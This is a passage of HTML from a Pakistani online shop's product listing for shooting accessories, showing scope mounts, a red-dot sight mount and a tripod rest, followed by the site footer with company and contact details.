				<a href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_ar_mount_177156_a-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_ar_mount_177156_a-1-300x300.webp 300w, https://hiraarms.com/wp-content/uploads/2024/12/dp-pro_ar_mount_177156_a-1-150x150.webp 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156</h2>					<a href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/">LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/" data-quantity="1" class="button product_type_simple" data-product_id="3753" data-product_sku="" aria-label="Read more about &ldquo;LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3753  wishlist-fragment on-first-load"
	data-fragment-ref="3753"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3753,&quot;parent_product_id&quot;:3753,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3753&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3753"
		data-product-type="simple"
		data-original-product-id="3753"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3753" class="compare button" data-product_id="3753" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3753" href="https://hiraarms.com/product/leupold-deltapoint-pro-w-ar-mount-part-177156/" title="LEUPOLD DELTAPOINT PRO W/ AR MOUNT PART # 177156">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3629 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-QUICK-RELEASE-O25.4MM-7407-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-QUICK-RELEASE-O25.4MM-7407-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-QUICK-RELEASE-O25.4MM-7407-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3629  wishlist-fragment on-first-load"
	data-fragment-ref="3629"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3629,&quot;parent_product_id&quot;:3629,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3629&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3629"
		data-product-type="simple"
		data-original-product-id="3629"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3629" class="compare button" data-product_id="3629" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3629" href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/" title="MEDIUM QUICK RELEASE Ø25.4MM #7407">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">MEDIUM QUICK RELEASE Ø25.4MM #7407</h2>					<a href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/">MEDIUM QUICK RELEASE Ø25.4MM #7407</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/" data-quantity="1" class="button product_type_simple" data-product_id="3629" data-product_sku="" aria-label="Read more about &ldquo;MEDIUM QUICK RELEASE Ø25.4MM #7407&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-QUICK-RELEASE-O25.4MM-7407-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-QUICK-RELEASE-O25.4MM-7407-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/MEDIUM-QUICK-RELEASE-O25.4MM-7407-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">MEDIUM QUICK RELEASE Ø25.4MM #7407</h2>					<a href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/">MEDIUM QUICK RELEASE Ø25.4MM #7407</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/" data-quantity="1" class="button product_type_simple" data-product_id="3629" data-product_sku="" aria-label="Read more about &ldquo;MEDIUM QUICK RELEASE Ø25.4MM #7407&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3629  wishlist-fragment on-first-load"
	data-fragment-ref="3629"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3629,&quot;parent_product_id&quot;:3629,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3629&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3629"
		data-product-type="simple"
		data-original-product-id="3629"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3629" class="compare button" data-product_id="3629" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3629" href="https://hiraarms.com/product/medium-quick-release-o25-4mm-7407/" title="MEDIUM QUICK RELEASE Ø25.4MM #7407">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3631 product type-product status-publish has-post-thumbnail product_cat-rings-mounts product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/LOW-QUICK-RELEASE-O254MM-7408-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/LOW-QUICK-RELEASE-O254MM-7408-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/LOW-QUICK-RELEASE-O254MM-7408-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3631  wishlist-fragment on-first-load"
	data-fragment-ref="3631"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3631,&quot;parent_product_id&quot;:3631,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3631&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3631"
		data-product-type="simple"
		data-original-product-id="3631"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3631" class="compare button" data-product_id="3631" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3631" href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/" title="LOW QUICK RELEASE Ø25,4MM CODE: #7408">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LOW QUICK RELEASE Ø25,4MM CODE: #7408</h2>					<a href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/">LOW QUICK RELEASE Ø25,4MM CODE: #7408</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/" data-quantity="1" class="button product_type_simple" data-product_id="3631" data-product_sku="" aria-label="Read more about &ldquo;LOW QUICK RELEASE Ø25,4MM CODE: #7408&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/LOW-QUICK-RELEASE-O254MM-7408-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/LOW-QUICK-RELEASE-O254MM-7408-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/LOW-QUICK-RELEASE-O254MM-7408-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/rings-mounts/" rel="tag">Rings &amp; Mounts</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">LOW QUICK RELEASE Ø25,4MM CODE: #7408</h2>					<a href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/">LOW QUICK RELEASE Ø25,4MM CODE: #7408</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/" data-quantity="1" class="button product_type_simple" data-product_id="3631" data-product_sku="" aria-label="Read more about &ldquo;LOW QUICK RELEASE Ø25,4MM CODE: #7408&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3631  wishlist-fragment on-first-load"
	data-fragment-ref="3631"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3631,&quot;parent_product_id&quot;:3631,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3631&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3631"
		data-product-type="simple"
		data-original-product-id="3631"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3631" class="compare button" data-product_id="3631" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3631" href="https://hiraarms.com/product/low-quick-release-o254mm-code-7408/" title="LOW QUICK RELEASE Ø25,4MM CODE: #7408">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
				<div class=" item-col col-12 col-full-hd col-md-12 post-3600 product type-product status-publish has-post-thumbnail product_cat-stands-rests-pods product_cat-shooting-accessories first instock shipping-taxable product-type-simple">
	<div class="product-wrapper gridview">
		<div class="list-col4">
			<div class="product-image">
				<a href="https://hiraarms.com/product/3-pod-8-1958/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/3-POD-8-1958-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/3-POD-8-1958-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/3-POD-8-1958-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>				<ul class="actions">
											<li class="add-to-wishlist"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3600  wishlist-fragment on-first-load"
	data-fragment-ref="3600"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3600,&quot;parent_product_id&quot;:3600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3600&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3600"
		data-product-type="simple"
		data-original-product-id="3600"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
																<li class="add-to-compare">
							<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3600" class="compare button" data-product_id="3600" rel="nofollow">Compare</a></div>						</li>
										<li class="quickviewbtn">
						<a class="detail-link quickview fa fa-external-link" data-quick-id="3600" href="https://hiraarms.com/product/3-pod-8-1958/" title="3-POD-8 #1958">Quick View</a>
					</li>
				</ul>
			</div>
		</div>
		<div class="list-col8 no-rating">
			<div class="product-category">
				<a href="https://hiraarms.com/product-category/shooting-accessories/stands-rests-pods/" rel="tag">Stands, Rests &amp; Pods</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>			</div>
			<div class="product-name-cart">
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">3-POD-8 #1958</h2>					<a href="https://hiraarms.com/product/3-pod-8-1958/">3-POD-8 #1958</a>
				</div>
				<div class="add-to-cart">
					<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/3-pod-8-1958/" data-quantity="1" class="button product_type_simple" data-product_id="3600" data-product_sku="" aria-label="Read more about &ldquo;3-POD-8 #1958&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>				</div>
			</div>
						<!-- hook rating -->
						<!-- end price -->
			<div class="count-down">
											</div>
		</div>
	</div>
	<div class="product-wrapper listview">
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://hiraarms.com/product/3-pod-8-1958/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				<img width="300" height="300" src="https://hiraarms.com/wp-content/uploads/2024/12/3-POD-8-1958-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://hiraarms.com/wp-content/uploads/2024/12/3-POD-8-1958-300x300.png 300w, https://hiraarms.com/wp-content/uploads/2024/12/3-POD-8-1958-150x150.png 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>			</div>
		</div>
		<div class="list-col8 ">
			<div class="products-list-left">
				<div class="product-category">
					<a href="https://hiraarms.com/product-category/shooting-accessories/stands-rests-pods/" rel="tag">Stands, Rests &amp; Pods</a>, <a href="https://hiraarms.com/product-category/shooting-accessories/" rel="tag">Shooting Accessories</a>				</div>
				<div class="product-name">
					<h2 class="woocommerce-loop-product__title">3-POD-8 #1958</h2>					<a href="https://hiraarms.com/product/3-pod-8-1958/">3-POD-8 #1958</a>
				</div>
								<!-- hook rating -->
								<!-- end desc -->
			</div>
			<div class="product-price-button">
								<!-- end price -->
				<div class="product-button">
					<div class="add-to-cart">
						<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://hiraarms.com/product/3-pod-8-1958/" data-quantity="1" class="button product_type_simple" data-product_id="3600" data-product_sku="" aria-label="Read more about &ldquo;3-POD-8 #1958&rdquo;" aria-describedby="" rel="nofollow">Read more</a></p>					</div>
					<ul class="actions">
													<li class="add-to-wishlist"> 
								
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3600  wishlist-fragment on-first-load"
	data-fragment-ref="3600"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:3600,&quot;parent_product_id&quot;:3600,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3600&#038;_wpnonce=31a3fcd247"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3600"
		data-product-type="simple"
		data-original-product-id="3600"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
							</li>
																			<li class="add-to-compare">
								<div class="woocommerce product compare-button"><a href="https://hiraarms.com?action=yith-woocompare-add-product&id=3600" class="compare button" data-product_id="3600" rel="nofollow">Compare</a></div>							</li>
												<li class="quickviewbtn">
							<a class="detail-link quickview fa fa-external-link" data-quick-id="3600" href="https://hiraarms.com/product/3-pod-8-1958/" title="3-POD-8 #1958">Quick View</a>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>

			
		</div>
	</section>

					</div>
	</div>
</div>
								</div> 
	</div> 
</div>
<!-- brand logo -->
<!-- end brand logo --> 
						<div class="footer footer-1"> 
					<div class="footer-inner">
													<div data-vc-full-width="true" data-vc-full-width-init="false" class="wpb_row vc_row-fluid vc_custom_1545984129422 vc_row-has-fill vc_row-o-equal-height vc_row-flex"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-9 vc_col-md-8"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-3 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="wpb_row vc_row-fluid footer-main"><div class="container"><div class="vc_row"><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-6 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Hira Arms is an independent subsidiary of M. Hira &amp; Sons, which is a family-owned business that was established in 1910. The parent company is engaged in import of automotive parts from all over the world, especially Europe, USA and Japan</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-2 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-1459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home first menu-item-1459"><a href="http://hiraarms.com/">Home page</a></li>
<li id="menu-item-1975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1975"><a href="https://hiraarms.com/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535"><a href="https://hiraarms.com/cart-2/">Cart</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534"><a href="https://hiraarms.com/about-us/">About Us</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-1536"><a href="https://hiraarms.com/contact/">Contact</a></li>
</ul></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_col-lg-3 vc_col-md-6 vc_col-xs-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  footer-contact" >
		<div class="wpb_wrapper">
			<ul>
<li><strong>Address:</strong> 7-Nila gumbad, Lahore, Pakistan.</li>
<li><strong>Email:</strong> <a href="mailto:info@hiraarms.com">info@hiraarms.com</a></li>
<li><strong>Call us:</strong><br />
<h4>+92-42-37322223</h4>
</li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
